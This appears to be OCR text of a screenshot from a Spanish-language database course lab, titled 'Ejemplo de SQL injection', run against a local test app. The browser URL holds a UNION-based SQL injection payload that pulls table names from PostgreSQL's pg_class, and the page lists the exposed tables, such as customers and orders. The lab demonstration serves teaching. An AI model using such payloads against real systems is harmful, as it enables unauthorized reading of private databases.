 Actividades Navegador web Firefox lun 16:50
Ejemplo de SQL injection - Mozilla Firefox
p3-v1.3.pdf Ejemplo de SQL injection
0.0.0.0:5001/xSearchInjection?i_anio=2014'+union+select+relname+from+pg_class+where+relnamespace+
Ejemplo de SQL injection: Información en la BD
Películas del año:
Mostrar
1. imdb_movielanguages
2. orderdetail
3. imdb_actormovies
4. imdb_actors
5. imdb_directors
6. orders
7. customers
8. imdb_moviecountries
9. imdb_moviegenres
10. products
11. inventory
12. imdb_movies
13. imdb_directormovies